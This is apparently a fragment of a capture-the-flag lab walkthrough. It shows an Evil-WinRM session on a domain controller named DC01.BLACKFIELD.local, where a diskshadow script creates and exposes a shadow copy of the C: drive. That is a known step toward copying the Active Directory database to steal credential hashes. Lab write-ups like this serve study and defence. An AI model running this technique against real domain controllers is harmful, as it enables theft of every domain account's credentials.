 *Evil-WinRM* PS C:\TEMP> diskshadow /s hey.dsh
Microsoft DiskShadow version 1.0
Copyright (C) 2013 Microsoft Corporation
On computer:  DC01,  7/28/2023 6:00:57 PM

-> set context persistent nowriters
-> add volume c: alias hey
-> create
Alias hey for shadow ID {6cfd2d48-1865-48e7-83fe-81db9a632888} set as environment variable.
Alias VSS_SHADOW_SET for shadow set ID {2be40ab5-931e-4cab-81cc-6425cef49b09} set as environment variable.

Querying all shadow copies with the shadow copy set ID {2be40ab5-931e-4cab-81cc-6425cef49b09}

        * Shadow copy ID = {6cfd2d48-1865-48e7-83fe-81db9a632888}               %hey%
                - Shadow copy set: {2be40ab5-931e-4cab-81cc-6425cef49b09}       %VSS_SHADOW_SET%
                - Original count of shadow copies = 1
                - Original volume name: \\?\Volume{6cd5140b-0000-0000-0000-602200000000}\ [C:\]
                - Creation time: 7/28/2023 6:00:59 PM
                - Shadow copy device name: \\?\GLOBALROOT\Device\HarddiskVolumeShadowCopy1
                - Originating machine: DC01.BLACKFIELD.local
                - Service machine: DC01.BLACKFIELD.local
                - Not exposed
                - Provider ID: {b5946137-7b9f-4925-af80-51abd60b20d5}
                - Attributes:  No_Auto_Release Persistent No_Writers Differential

Number of shadow copies listed: 1
-> expose %hey% z:
-> %hey% = {6cfd2d48-1865-48e7-83fe-81db9a632888}
The shadow copy was successfully exposed as z:\.
->